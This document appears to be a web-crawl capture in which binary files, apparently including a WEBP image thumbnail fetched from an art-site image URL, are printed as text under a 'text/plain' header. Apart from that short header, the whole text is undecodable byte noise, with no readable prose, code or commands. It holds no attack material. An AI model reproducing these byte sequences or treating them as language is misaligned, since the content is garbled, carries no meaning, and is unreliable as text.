dq���h�~l�0@�e� �0�IduP&�w��*�����o�U�Z��G��}�C�����5�Y��f��C�mv	��a���h��q��c� a��r�69�C+��/s�ڟ��=j�7U���°� ݡ8��$�̋?FS$1�_�A�l���Î?�lFSAT�ե��!J޹���FB��?��J����Q���~1"e9(�ް���x$	Q *��$)�0��휽�j�AIn�rB*�|�W���;�k�;H�O�@����ط*Z�!ގ�ѫ03d�g���p¹}����WQ/�(��n��) �ĉu�"�ً�_V��g1����D;J���,��0\��6H�;Z!��\���Un�K ��p>�3����oۀ�ޕ������s�����kv��i�+�}�G#XQZ�[#вD��ރ����K��*؎��#{F+�#�H��sI�볬eD��Fx���(����T�qNA`:�i�`��b��8uj�&�ȥ�6L���¯���[�z	�_���R
+k��A-v"a�@��dXH��mZ�C��7X��@�d�g7,��6l�4(��;�D��ѓZ����E�Ҷ�>�;Ʃ��c���v�c�6��Nѭ����9�7A�st�j{�|3���r��L�i� ��nJ)i����8ܬٽ��`� TW:��	 �6JJ�����~�����] !#��z好��yu���N��>�9D�W���;�#nQ�iӮz�=��O��(A\6��_Gm5����K�X��qu��}S$�1s�cȀ˯���}�$�Z#�~3b���{�Z�'�C���r�$�t�̨]�Yp�P'}-���$h�/���Pd�@3$�O��|=�Ả^M�����8�����a����v��'�e|��,��B���G�i�l���
=.���l:�vmlJ�q�M�����"�-��X�m��d�QI8
�w��J�D�p9��HN��y�G/����3Q5:�Yd(��[ؿ�ơ��[]9�z��1�y�<Uov"̔��Wo$����G'�����bK�͕!��
���M���%X�e���c����4�%s�Ef���s72�Aൣ�|�ECP��rXt;��_�D[D�N%v.�:nk��ᳩ���ȿB]S$�s��Eɀ�yT��U���ωa���5��~���� Q����}�%pR7�G!Y�#�����)�s.E�鋎Ik�t�8�o��%��k��r�,�b���n	S��1�@a���ƅ�W�%����5v��K�/n�?)�	�ؓR�9��0T|�#������-K�W�Q��M������3�t��fi�U�(5*���%�� 1\~���6T��]n��՗oMH>#@�&c�'v���oI��|o��c*�'��Bc��D��`��LYts�m(�b+f�`A�!���Z_\BZcj�߮l�l� c8ӈa!q��P�ZF�!���:R��+��	�7d�1��f0f��.��%��~�lO��<~���ps���pb�ޯ�B��\Y�sJ�5�NJ:�(� �}��xx����ϻ���e�y���hJ�'w3�M�YnP��|��E�V�$o�X!�~U����*9�wP�~��/5!�f�+>�L�<�!�U7Q��D�`����)1���~?̙��s\Q�Cvq}�?�|�����:�l{�0�ǐ5�1@�
� ��f#B�_Ѧs���]/ZXu��~er�M�)IZ��m�����`.�Y2:�u�/�6hR���*{���ce5%p� ��ᶢJ���w��L�z9���d��UE$�5z�g�]��J\$��ͺ�����q:M6�^�/f^��`�yن�v=���R���GB�]\����_k��w�=�)vbh�ey r�upp�V<���wh.Z�ވ,e��}�!"&/P��m�F�.�1����N��0K�3�U����������Q|�R��S�ta�u�gs�e`��|��xs	���G�������t�I�W�b[�Z��kƘZ9׌��R?}��k˰S3��l����A-�M�D2�g0�(��_��ޡ��qWL�5;*��N����b�퓼OD}\�V��$[�w�2���cZ\�Y����=(�N�(=�����FXL��E$'ο�jn�dYff'+M�a�	����;�ד�m�,/x̡��S�v�o��9�kXk�Ӹ~P��N�&"��B�m����p������(�d�Տ#+3��D�2zʱ������!Kl�!��B2��?������(����������RA�D` ] ��9��篱&l8�*�%��X8��4v_[6��3�]�8Ɯ��`ʲ�#�z�5�5�  Wj
T��d�&)�Z�H�P.�	�Z��6�f�$6������)��*����[S-�hMkՂBR�m�}��pݘV��<ύ@����э�$w�D�;Tr3Gw��:X8������P�ȱDP�p�NT��@.?��Q@q�_�v�hlv��%7��D�G&���{�g�>^/��c{9nJ�G��|�_�1�pETu|�Pf��1����,���P"�\��u�����cY��7��������g���r�-�SGO���?�N_�p6N(,YH��K���A,��v�:d(`�~�Ё�V���*>���G{�t���L|�4�ͨ9��H�;��z�nka�.��z49:s ��]2�}����e�2D�-��TF��M>�����5���#z1�N7y�9�j���b�ֽDB.)h���X+.��gW4���'̍+|ܓiE�c��AL�J`�D@�)ۼLk�@74﬚�ܼ���e����v�V�'��Dx:���AD��r��i��~M��{xL�馘��M5�1r���B���$�_1�>����[�Ѥ�Q��Pe�a�� ߱�a����"]���P!.՗ş�R�Vܶ����h���)t{��\Ō��K�S�С�҇>���^wc���W�|xVj�r��`�A^^íT�Ql������J��(�L}�D�����£u�	�X��nB�O�MeةG)t+����Z(½;�w6�Fp�D�`!Q1�X_T�������5_"����
KI���lɦʍ��l@���pz#�#�N��%2�󠌝�Xb��-JY�]=�Ґ\Y46_4�|�aɞඑ�m��!�/�b;��ѧ�{^�߽G��8�f��50b�n$�ҍ �&�=<��[�����-�ʝ�2]}������pf�ϵ�]��2�@T�,J��y��n��u��{ORb@&_`̋O�B�)M�յ�ŉ��mC��5�>E�o�����j"�T+is�ؼ]�n,Ta�^o}'���U�����94���x��p��8�3;m�}��"jQ�{�GwƸ��잀����
M*�����ri�oc9�U��jO��.t���u���x�K7Ò;~�*?�Vׇ�|�2�j������|�ϫĢ�%ՙ�I{f���~�^o�-p�>�_=��?�H�"ꕘ��*�����0h��R��P�%R�󥻶��w�D�7�/B9�nR�5�)����ue�?��aic��9H��[�,�˰!"��`;߾���q�����1��%�Z0	��*{��X@�?���K!e��O�V�'滹��8�����e�O��ዼE`��+T�WH�~N�.�5�AwQ���7{�-*��s���ȏ�s�����[S7�bgl��y�W8?]�BH����w�Ki�v�Xgh�Y����'�=By��̡��;2N����|�K�3��:>>�Yh`e͢��7����9b! 0��WWf�[�����:0�R;���oSJ���Ms�r�r��7ɹ�z�%I��ƬMfZ�M�*;�es�BFIUA�p�lwЅ������$Ҁ�IRc.�oG�A)Kh�K>�}�a�Ҙ�J��*�e�q�D�β!��i����=�p����Ev���/�@���|��v7ѕ����������9}������T��I����M�>o�V��']1�{�%��c����[��y�����F�1Vi{ՑNJ�ݩč��{�j�I]jng��Vۢ9F"�h�1B8ä:�DT������
�v=6�~s��vZ�o�����b�/�g�~q�T��+SUXC������e)6!�a��<��5�o���D��ހ'ˎ�����ߐ���m�P����-���rL���=:�������O�U��ji:K�Nj���4}��,G�B�i��Z�
�q�7ELm����
�V<4%vSJə���*b��\C~T3$9[�����HF�ͼ�׽dZ�b�-��S�|!	��D�d��Y�_$?�Y��ޣb��-���*�`S8�|O�ݺ��ц�q�5K{��R��p�!*��@��[:ago��B�9�|�+�����Z��y1��A�
�͗�]���#�I�wRwC��	E(ż��{S��%�u�ğ��Q�-�d��@���'=z���ju�B��B;������fu~������7���4|�T"'s�Z�)^#��q.?F�O��tb���,���n�B���~3�����J�L�&�<z1|�6��13Q��e��@���Bj#��9q��6g���y�ٹ���3����sQ���A7[&�k���$���t���A�Ş�Q�ؖ_9��P�-,=L`we�J���O�]�*���<%k_����)�gY��t"��[3�kf ��[�(RR��1�T����:�쬲�˸�b�%��T '���D��9��c�;��厾,F��!���ՑF�%��L\ݱ��e�D�CU�_�Z|�2�"�P�@6�.�3����ґ�1��q~���G{+╨n�X�`�ӫ�.���bb(m���<O������+t���{��J[���o
��{�(w&�_i��G�L�ʻR��+�?xZ�>=NG$x*���v#*�p�.ST���������f�9�Z��M��8[�`����-�rv+���.�x
$���.g42��Q��y�%�{�+-�ðҼ8�h�����.A�+��3C����B�f׼J�Q�4M
��<�/�X�t�S���s{M�5.ɗ�D|YQ� N�<�R�����(���rw�q�O��v�IAK����=6
KP�;T�z�Ih�Cb����V$����bw���WYY��Ų�@&n.I!{u�A]�p'�ݱ���Y�V�H���Z���*��Rh�St�/C�S� ��.
z��1p@���j�>7uߨd�
�Z��)�or��1 ��a��,��If%�Y�'5.���Wiv]�A"Z��af&6<?q���Ʊ�&���q�����(����ki��F��C۠N{�ži�i�2X~���at����A��B�\�Wg�ꪫ�
����m��.���Ҵ�}�@�.,�]�P�l��;��Խ�0�iޒέZ�'���y�:r/��m�� 	rv������Yb*�.k;�K�	��?��.���3e�gD�"�KYXh_%T�KM��g7J�BJ��>�sV�V�D�C����H�/�nq�w�&Uݣ0A	䪝��� ���N���0�;R<�ؿ�>������z��lKY�.�a/���`���:1I.���r��VW"A����ԱbA�����t�1[�׾����鴣?��vID8O�

į��k��4�Q�F�����G]�Gip���@���"�4�9�u�ă�܏���QP���{��](!~��׫[�\�Ni�;y��DJj�
�-��,6cg�+q��H��PB��a�Q;t2\���}�28X`X��t�c�'�!��z�[~3�z���FFg�5k[ �$ ^�2�)��Д(��57I�n`�oS��:����~���%)M2�*�O�l>,������D�x�j[�.q���-�D?�B���m*yj쎙\��`�5;�ȱ��%|���	��p���Mb
h~^�%U
��Yʂ���xs���#�U:�t���f"�� �5'J�bU��K?_#cd����������!����㕩-4�	c�S�� ���9�� �:���P�N#�8,�:�/F�vw��m����	��-�	�i��V=yZ@��y��;��p�h�d/}O��ީ�.B�2���3p�Z$�C��gp{u5q�Rq��&�Rʗ��.�j����\eœ?���e|]���#J?�!?��`#]�������!�|o/�Eb�OSgm!v��L���٠>dn����.�JZp���~F:W dR;�?i�H�7"K�,����C���s�pn:
�3]7˘�9a-mZ̾mX�S��̥`Q�"�L�hiHs[��Xܨ���T�5+d��ɯ�k�^�IH-�Aj��z� ��N4纼�倖�J�o�%�E�u_r���y�[Ea�G�4G�����L��z.2�ް>ti��(�lt��C��)�H����[��6��'��w��8J�7s�� ���˷c�b;j/"�rIXk�K�a�)�-�5R% j�Zb�����k�8Mt����TF%f�`)�Q�F�Y����0sv(�>/,1iVB&YhN�������>@V�����be*_�#�Wwe
wt�,�$�B���ODs^Q��s��:܈����J#dG��Տ�z�ܛh�"59.�w�z�*GC�i̭P��ô�j��� ~��Ҙ��F�g��_L���v<�F��@��N�iw�|��A�K��vK�7��;�U�<���}�XPք%t�"��At�@g�Չ~�B� �k}��y��$�����%d���L�-����؟y�4�h
�\����Dt��T�<w?uj
����:��mG����,P�``�ujW���:���X��n~M�7�&��r���v�X���FD>�A��/�g���\ͅH�p_2GƁ�R�N���p���9��}=UD�>|���W��ssu�"y�$�V���+F�J�'����G<�wX��6������L�\��3\����_�����X<�gЦ��6�*�?Qb]��.��+��8���0p���TO��5��'&�R��K����8�[�b�&j�x��g0�m�h�Pl��7�>�T�;6�<
dפ���y�z	E�iTm�6G�P��f�2I0�밯$�K�~��l,l�������Pp���E�9 a%�)��u*Ǐ�@%�7���w�^��58�VHMX�h8�أ��_S
N��@�a����R�[S���}�*��4#������fBO~Z�Z[�SS��8�����4�[q�B%�vVp��w�ZO��IG�x-8A�f�e�Mk/�r��X��_H��Hֶ#�z."$VRu�O�T�J+�)� bj�f�[�g��n�(��Q�2|�%�d�9�O����C�+�A�#��Js�	7�'c��M��y�į=�T[���d��W����k����5��'Ҕiڐ�'�o��B(/���
�AdjK����=�^�u���BCI�}�`���^0D}�9��~��,�Z|��j�������V�L��
���!�F��զFf`X��&�t
~��p0����)���Ci�*)]��^����5�*8UR�v��/��f�q���Q�
P�w(H�ʔ;Sōo�4P���/g���Gܕn�(榧p�f������_�a!� �M�`J^��6�|��+��� %?��O>
��Tދ��9�uY��b:�9ۯ��'c�Ɨ�ͳ���0�ZE*rXL�u�y�^��r�A���o�3]���@K/]ӵc(B���7�(�h�j���J� P�s�	㖳Ï[��.(A�2���9����U�<��
��n%鷦L\W��p,|��kڏ�h������5�ovNg���C{W1�3��g��b��l�9�����.�)��؅}{���jC�r�G~9�U�#H�k��jQ2�N\�dS�T���?��7���3�u�����9m�Q�y� �D��`D�v�;��|)E�=�ś�_"����u���|�*�������&�i	esڜ�s�o���:v�aZ�LJ���#:3�6����D>t��O{��|��L"��)���2���i���%���U?TP�3:�$��,����4e�Je�jZ3Υ�ҵX�=5�"4/�婔9"���/V�Fb]]�3���ʖL菝1k�n��� 5ZY�Zi��-�d�^�>k���}�9�q����<a���{���"g�>�l<�PV����z�O��h��wjFe� �BZ��Mܬ�pq�~���ƶLä�7�萍ޭ��JU*ʵv�P=�x�4��3|�����Z��A��zd[�����k�Π۬�ȿGG8/�EK�����Q9k��0�D�ĸ�i���#K��9n���~��Y9j��S��6�~0z}MfS����D�lɝ��o�$�.���@,�,�����<��~�'�Yq:"(S�H��mQ�W�j ���Q��Hp]{�i�`�HU�i�ۊ�I��	o�܅/�B[��`�x�h	����GjJ.81à1�K9O�*�^Xp���ѻ�I�pr��K��AUss��_���"�Я'w�ݧe�͌�~y����D�|Ί�f�'������
&�v�ೌWy�sj���M��T�W?��^�d�3��n�k���}���Nl�b���$��Rȇc]��qF�>���[����I��KCXI"��'��5�Q�,n�����Һ�Ru\�*�B�I_F_��>+�`cTFp�J��A�"M�m�T��!��<��ý?�S�O���{BT���cW�9!�E�\�]�Zx�����x���/�+j��:�A���f��e*/y,u
�_�k�钌f�g]?}��5���BX��Y���s��l�u�h,2��)R�����2R�D��8*!K�[�S��`�~&�0�50G\6��NZ�Ǖܡ���S�ݍB��_�n����i�4X�ud#�;��h�,�T�8�
���d����[�c�F��ٷw}��
iR�L�p�\A/�c�z��\-�b�K;+�� �Y.Ӎ�h�V9:'��Ƥթ��o����ϊ����".�ͧ�q���C�f�����/ca�^mM����_s7P��`\@�w����~�B�J k0N���WJ&��z@h�x.6d<���C����!n��aD�G�7䄪��ڜ*G�,/�U����}����v֌U��Mך����iT��ȑc �R
���ڋ���u�gf:����&{�������+�B�[N˝H?aY�t��3\�9�u�*2j���ib�l	ٿ@Cc��*K�NV�׻4<oMl5]��i �� ���� C�����GLN����h�{�&��`:_M\������M��,Gg��W<�R�m���u)%���G�v	B$^2L���`96��jv��Vt?�t=jޣ���=:�)
u�>�q�P]e�C��sg]]@�֌�\�}��S���2��^ɤ���]�$�6��?U�|"[���+m=ɐ���m��:N!=rQ-9"�Q�=�3�|�e{�%���;��3���0����;������	�_���te��fخ�p��7n
�D"m�3��o��
G��.�@ry��F���s�3�H�1�8)	S�ē���S�q�˰��p*Y8P�T+�PF	Z�P�!LV'�6#m%�g�Y����#5�P�cx<���!��r5;�I�*OH�.��\�UC(�ݷ�F����u�rG�����M���Y�Ւ���������\�p���x����<n�Uw*�d�g�� M'�^Q�ƀ���W��W�(���b|���F@U)��vS���6�0�.����w�Ӕ����r8�갇�̥�"�+@���D��
�Tq��&����Y�8��u���q@�as8H���$㤽�Q��p/�_|�,Mf��P5�(����t�N�ZѬ����[4�WD"��u1(ME�5�r%].?��$�p���|M)wq-(���� ���Aq�㻩�!v?m�%��F_(_Vod-�m��l�.^�0>i��d�PU�2
б8"T�p��C+��A�㽣�a�tn�ə�b�;F�CD��)��?V�b���/|�����U��	�����>�tC��7��I+�3�i%^��^�Ѡ�� ��ͫdI���~9�;5D2Z��1�^^?�3:�'����R���Rx��$��8��2��
�n�>���(Qw3� ����G�Cu��~B�cA�Y�����I��|�([���gB��i���>+���^o��L6��Eu2Rs�!���z�ќMĐ��I�Z#�zxt��@��[ȗ����P<��̪ѷi.�'һ���h0�o[Y�?E�X�^�7�G^c�V�b�'� �ǡE� h�"�B��o!Ll}�v��6�������6q�{Y2�,4hc�ګa�G�U�"SH$�ǜ��Y"u�3�8O����T�O=u��]��W��y⳧�V餍��l�,V�4k�x��*����!�:>,xR�Sa�����3����N}	�;�G�� �Z���$�L�@��x+nޏs��3�e
��(C��r��ښy���<�y�&H3\��mRh�Q� �WW�A[C/{��S��X=��(M�����~Q�d^�q.��(k������NO��pv�*�-H`��ǟ 9�'����`�^��T��� ��0�eE��N�JgLΧy���~�.	  ��λ �k��v�A�K�OR�	k�QoS��#��}7�Cc|aR�L���{�5d�`���!qr�[�.�&\\
��?�'�s��]�¬僃��"�՝?��6yefbBCL���º����J���*vް��E��7N��?����B�3R]�ؐ�Qh��C��`�PΆ�ͳ�%�n�#���I,���-C�f�W߳*��*�i��,�����/�*Mm��]>G)���L��0���tN��t@:���j6	�Ł�o�}d.���D��9V��v��,���w��ЁA���L��1�q�%���r^�#�x����DC��xC8���(�ö8�j���%�[�kǆ��;D��`�s)��n�,<�	@��[�B%�
�Nd��%J`���&�`m�'���1qmǝ�ł�X-��ާ�'9���7��Ǽ��	�^���=n��Ў�%��?�	GyЫ���*5�^q/�+�w]ǎNY��}�I�:�@�)���s	8Iv��_�`��<�/��F@!�gQV�Z0?	vfIM���N6����*ADVQ���4;�k:�T�����K%��Q|'�#kۣa�&�`'<�)�4��#@���]\6�s���6�˧�$N>����xN�w4S� u��vŃB;R%#�.͛4��j��'����uމ�o���bj�X�n�)ŀJ["y��*�!Q��7ݗ�l�2 O(��h�8{��+��V�#��C����T#�v�w,���K�]��*��,a�ɗ��r�#�t��6~�N\�����@?ؽd�o�2Ӟ}h=,+�����f��@�Bwk��О����a�xx7T��&J�����Sh�tw_�c#�k����m�7��)>����zdG��]O�п3X�phW�s�"A4b�����kN���Á@�,�_��h.�U��8AS��b�n0)�}P�8�j��(�#/G�3A'��궷czP��9�M� �   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202201%2Fq9QfmhNMydoegroRTmbDUbwoPyFMnQ3OvhDZYFN1.jpg&w=800
body_size: 49880
content:
RIFF��  WEBPVP8 ��  ���*�>m0�G&$"��r�@��cn�@^l����?&"9��D�j�GO�#��m�+!����E�SȽ����_�=�x�>e}%�/��G��^�_�^��������Y���+��n#�_����_��S������6_���?��3�/�����������Q���[�������x�����^��w��x��O���=h�+�?��;����|u?���#�#���O���=�����G�/����_���ڤ��t%�v&R�|���J7T�ꝍ�Yx`�J�vi���N���9��j&b�����=�x�<U/K�D밹,͹Q�
p��. lT=�v���&{�[���%��?'�
�
��#]E�xq�6��:�!G�>����)ɍ�]��vT��9���|љ2᥶G��o�}��ʣ����YP��+���o� ��J� �U�j�]v�ي��ނ������)�]� M��W���s>v��&�7�f�΍��ݡ[�9���7}�	 >I�c+�c�B"��1c�0]b�n�a>�_vɋ&����^x��@mTԯw`(��Io�7��[��Ϟ�Zŋ���(r�qB1���"B\Z�d�iU�����==�k�'��aFԍ^����<v�FJ�e:��	y�A",¤���s�r>�œ�ݓ�q�:MHR����
T�̯�a%�0�]��k�%�-y%���]EP�ОqZ)3ff�=�^"���5���ǐ˿C��ggGp!I��$��������z�^�F^N:�p.�;�"<��z���f�hK�*���&�3�Ri�p$�I����TXT�7���w��d��Kk��:n_�g�D��	�����g�U��U�SؕH�V�Im�s�5S��@�ğ ����G����2� $1���tI`��g �� u!v�D�X��8a鉭�;Rx�y+a�n��?�9��β�
��@��5���ӓ} A��:�kkڣ��!)ԃ9'��~Z�2�-��7��]b��S����\ ]���S��6kp�P�-RL�S��2a�u\:��NDή"��ÈD���K���X+�4h��;\�D��Wg&��*-���ְ�C��͗`Q�
� ��,�&a���H�QY���v�sR#/��w�"\��{���+!`�+���ζ�+��)��+n���cF
��w�;��ӝ�@���#`6�z#VV���S�xǞ�Z��/�����;�g"e�="<��\����"�9^�:.ǤyMS�&HNl�-6@�{o����ӔBl�I6CbK ˟���5����ŏ��xK`�V�>18�?�tG��#~�LF�#;��4	*�ӄ�#�n#@���M���m}�$6Z�G������Q�U�ѣ`�E9�-��}g�0E�JG����?j}��d.�����ީ+~�ɟ��]S6:\��A+U{�q�Y��u�����rv��pЖ��������_ts�C�VF�h��D]<�,��V��f�	Tghp�>��O��uo"|��zf���!&|/�9�UCלA��J_A���#�Eu����1 ����+΂�F[�0w�3����-����Ц�c3C���z�H�"Lɐ�]8Wi�ŵt����ŷ���60ǈ��O��]�t�n�D�~�I����9BtT���ML��QV�IT���E�����G�����Z��o~-����F ?��}{��h��O޼L9`�C���j�,�%�8z�#[�7��ࠈc]hg� y3��?��u�-���PD�]]�m��u� vۮ��
m�6���<B$#+�y�h��9����v?��2���жz\�!e&s&p�$�N�*s	m-����Z�Aw�iO���P�(�C����`�g'e�#�6���[ӣ�![�E�f6"���YH}L��ԫ��H�vV+�A��^V/�,�(Ϙqnq;aRT�}�����F}:��ͦ�kS����K���'d�+* 
�1�_�*L�6�3'̮9$��N�����Sw������|v��2N�G`��͕�#s�j�+�+�a�j�Gi�7"�%� �i`��fƄ�� J@����⮚a#��߿j��=aĚK���5[.)�������^ЙC��G$���3J�/�r/�7ţ��; �{q��9dC�"yس:�MU6�)���'�m>,����t�TI��"|#�}���l5�&�XO��uc6�HR�HmV�0B���\�k�R���d��Iq�;����>��L��6t�p;;H���	)Z*@��e�IH�	�:|c����XR�5�Qi���1$	cN�� WЧ��ʻ�?���t,���n��NOG�-s�9?�پ��QOȞa�� ������;Ք}�-R:4��z��~�n��^-3��&�E�=�ea�J�`q���e*s��S���;�g�e�B|4e�����幧y��rS[/F1�A�U~��[�,�4��lQ���x���wG��HA;�~쯵� �/��D8��/w8sH�സh���.$��2��`�e�bWY*�2��ë�p)��6��Ӗ��5�WU����Y���e�
�w�he���4�U<��d��/oI<�;��llWP���c�8!׶7̧Y��`�[�k2�&f⍀yW=
S���kV�&4�ly�O���(fI6_�F�.T���-:	�C�:'�k��#��9O�����hԣ���|�6�];V��X������r=\�J�F��A#~$l:��/�zF���5�;���p�|rWṻ��ua?Gz-IVdұuJ�v��I1�3c���E��&">(0�	f�	wl��}k#G�x�G:���BL�"7���̓B���� b�r�ᤱ:B��ă����=�oU����VUw���;���G.�Zp��`����a����ऀ�=�Lgl��"qq颟"x}�Z�x�ܳ6>hfj���hG��	ו?���~VCYc���8ci���6/�ә+�#��Sl&ȋ4TQB(0��A�p����Bkm���9n}����m��'��P��'$#��O����?���7�8v�@��;�n�H���F��{�@¬��ߋ���xR��i/�~���>1ײMTu�,�1E��QUҲ��<�.�������(6T�܃yhh�xV�(1H�rپ��H@9y?4J�������90���i,֞ ��O�ja��c� �plߨ�L����\��7��&*ᰵm�߶<!�"�,+�T���LЀ/}�I�'GOtNn� J���Bsfz�8�#S@��rם� � Bd�J��$���#�"�t�ֆ��6;��J@����@��ߏW6o-��}�!Y9Ҩ�R�2����Ć(�iV���"$L}9UF_���ˍ)k�Rj���U�x:ݐ��d.���)U*C�6h2b�aziⱘN��}��6�ҳ6Z`a��B��%|Ӫ��9ۄ�5.k�&�����w��"#�3�kI�<4�û�����*��H�����Pv��A���-qv�s��y��������*��S;�'���)�-"8����շ
'�#	�94"�Z�&�u:LU�b�÷��b�ņi���n�y�uxK܏ʚ]/z=��+5�:E<8@-�1\D�d-Ud;������ o#�����\I��#j+�<?���3 qt�z(���ϳ����1 k��\a$ �\�V,������.oPb.�,��rD�{�����8�F,eÇ\ѭb��' �?�H���ů��ELHYp��V��-��� �\&K�I�]|��`^����毾ؙm�)�	n,�*n�z#�P�c�O��(CYL��&+��Alp��Bx�����$X3mr{�=�b����e7��ˎ�͍�'��wx� �6�z�����Y���@��nk�
�͟a$��>�t��[I��ŸK Ģ 51�rC!~sq�`-�7�v�q�CK�\T%0�0�%{�>��}G���9���i�Y%b��Y��0\8�~0_y1�8�Bժph�qles��%g(��d��'*#26!E.�LD��:�DUGd_� V�rČ��#��nl���5���3Bd��9�~\:<��c�Ak�/ An�����xշU��g�� ��üng�;����$t�p��W���+Q�jD�����7i � �>�6�1s�2�J�g���<�yJ��?MT��h'��q�����)���Gz�V�P��VxjW��q\@��e�fH<1���ո�xG�J�6J��������|�lI:��~j��!��o;���jҎBbKY���سI
�=NXZ�ե\(�O����-p�&h KBf�k�'���_Z!���`���� 0�cu؏��25$8�����Q��qN3�s��b��G���fjN��$h��F����4��X��L�蹔X��]�w'�����NE�=1;�4/�d��ɐN��Qe�,MjOh��u��3�~�^�����3�V��o��`p��w�4Kh�����4�SU8�m�����[��=�����O6_�t=��)���K�-��H=sv�~��@�g�c�i�mN�s��a&U�8�Q~�N�: �T k0:�
�}tfdUrk*��z���M��%|e�  �:��.OX��`�] wη"����2�bd�F�'�^��"�D��nAp�p�An���}Q���"�+�<���ł��걳����[��q��:N	��#ǹ�9��pH��ZQ|���ۂ�o@�'�"Dᢖ���ϳ����+F�s���E��Z(t�F)��s�Ȅ_�S�ȩ�\�fD�����I�����EX�,��m\�0y��
�⋶�ٕ -���P�&-FW���r?�  �W��� �-�x��Z��u0�M���Ժo{�e�/���a:I����t��[N8?�*��K$��ٜJ��{'Q1ӄ	ߘʔ8v���k.��s���v��F"��V:*c�� f&��+4f�[�V�y���� -2�v������h=��yX���b���W;ݗS5)C�o����L��_ba��y�k�Ȋ$�}��]U���� i[Uj�o�N� �G��5r�p��KP�g&0�84�O�qQџ��~򉄽)�=�:㩐�/�k�;F9!^[�hW��=:��E�OS� ��C6��M��7�VZ:�*[�0g	} ���/ g���}J���Ǚ���3�+�;�%'R՗
��}!�n(m��{�o������y
h#������C:�jZ#�S�7@I
]���l>51�;��H�ѩ��{���JЗEi<����?)����U_U�r]`��|�	����A#*	�n�Bs���	jA�w]m�t���|�[Ê�لf��\�w'Z�+Ԃ&��xU�=B'h�\,�~g��l���Lm�mp��O���� �$�e���꼲����
�|��iU�x���+s&*X�
'Rs��Ѻ�]�����잊��P>�\;����� iHϴć�U��
E�x%GJ������HR���&>+7,F�`�������w�d��,f�}|�,5>u`��=��!��zvE`p&L�(��E���]�ӟqj�)�;������� ��N��Xؒ�#Ҫ�{���óߣDtS��~���9��4}2a"�,'��A�XE;�x��B`6��}K����Ƕ�^A&{wq�W����K�5���b��<����l�4��In����QR-�f���X=�#1��E(
N�HԞR�4�a[0W�瀸Po���ɀr�哃��<}�B}5�������)�PJ��a@Z�9�$��q�8�wc՗mb��v�y}ڨ�n+�J�{ڂc����`����pںf3�?m9�V�=�#��t�s�R�oGmu�9��UL���GҒ!w�`VT*���*G�¬�6iOE�j��Km鮊��<H�3;����&B���9�:�!�3;`x)^�'
6M_xm9�1�"����#�^s���1p�  ��+��20��C3C�P@�Ѹ� O���'͌R|��_+V���)+;U).�VQϐ]u��T������|�ݭ|�y'%?K�C�?��;��%ȴ1 �O�����N��Ck�ŊC������X�y��8������'p��v���顖F�i��fv��\�J?�]EBb#c}1Mm��8!H��Hy�C�
e�~	��zWk|�wt�
3�	`�D4j;�+Z_�Ҷ�������}�[sB�V����h)�9����a�S���p���n�v8��%�EQ�Қ�)|ŧԴ�Ni���/
u����ijD8j�pmH7Wf-x|N���u�I�-Oز[�l���W|c��*���g�
1��u���G�����<�<x]��Q1�(�0< ;Qrs��MnD���Z+���	��}��"/�ڠ�̍ӆ�����ih��"~�i(�^�p�7�e�Z��1�)`cw�@�J��<s�������5�|�Y�$։Vx�A�䂓��G�
jaq���Mc!�rښ#��� O`�Y��L��/ �n��jlû��l���F��a���iօ��ʶ{ 9��mH۴�_TŦ�r��"�e�#��2���)y� ��ņ_�h���i�������ǡ\Blw@�VZ�k�7����%�]ÂѰ�'X�b>�5��	df�u�"_bne<��v]�� ����`�e*��t�uq|(~Vj�3�Wq�Wؗf�l=���_��\a��<��6��k��0���c����s�;-�@M��*�Z5*��q���c;z^h��y�����ud`��2�e�b��Ǻ�	�b�g͖A����s2u_��3�u6#$3�������-Z�	�:)�=M�Q��K���T*���Dߍ��WZBc9�����ߵS�������Ì$8i=��g3�ێ�HK��+�W�^��p��>�7#
�%b�@&�Ax7B��c����n3I�����D/o����TkF/���h����gÙлC*W��ġ-��7A�0�VK�ؽ�n�_�dh����t*.b	j��k�����5F(Y�W\��.;�M<�!
�Cx���`��	�[�q�)^��3���g��E�U��G�+���R��f7��}j>�n�^���YIq����$�%O���X�8ʃ�8V���55����{�"|"��b�[e/���?���V�݊�%��1�*�i�"+���|��m�"��Z^j �*�A��\|�����^�U���A��I��w�43����4MZzY���n�l*�6�ޣ�Q���\��Pɕ�0���+�&�/����O�� F���*� ���[h��
�L���l2��k+�v�r�Zׅ0()�6�Hr��[y<o��˼�l2�	9��Z�~!#ݏ[��#�կ%0�^�����K%�$�'��UJ׹/�No�+�7�I--.(�jP��O��'��WS�3�Y��{��G��ӣ�%9}����j��>�l�  �Ľi<*�I�����
mNʚ�ό�"�BO�a�k�&́O���&nܥ��s�G���|j���/�^w/p��N��
�.�����Sf�	\��9��>>��=�.�9�[��È��}�E��!��(���o7���H��DJ�
{���:n��lZ�g,d� K96g&�f�9R�A�B��H�%�QMY7xq�IK
>�($�ć`o�g�\ʶ������fE��Y� �����"<.N��z�*��C	��c�]�k���Im����������䖙�:�����z��M�
H�ҏ��Z	����s\F~ ��'+mI����&��,M��t��o�BD$�����<��= ��-f��b��g�923�;�V�Oc��݇R劖�UkX��]�$�e}{K������L�Ԟ�5��n�����p�Í�r�ѱ^M��c�k]зyawa�K�?�����|)�(H����[��\��"��O��\%�Dh)>�1"f��T���r�����!�I��u�y��02�1� ��B+��'��0�B�#|��t�>�-P�5�m9��/��H���|Υ!f������Z�eHY�J3���Z����Bǥ��2�2d6�R� �&����L*�ܢ�C��p�,��Lx�( ���੎�y�����<��oR�gQB��B_Q�zl��흳ϗ������J��Y�_������̅���q��Ac���=}8��i��uZ�����������=�ҿ�����X ?:��%h��a����&��]�,!j�5;:V��%]�W��߱�6�MXI����2�܂լ6%^^�u}��ÅIvJ�R��7��ER]�*EM-�{�uC�'`B��#/�i�X���d�����Z��r�4N�����]�ң�3�g�hJ�i���x�����"�nY��ڱ;;p��E�:"���^��|��g���G-�������<���s����g7�p���M�ҍ4Y�-���S�_6�����J��;��?�������	�a�9*�i�_�{
�z&.��u�w�s�8v���fA.�c�����`�#|���ko��*�{��;�6ѻ�ь���ɼ* "�4�4�s0���P�{���9�	�="dz�N&1�<�@��~c�ur
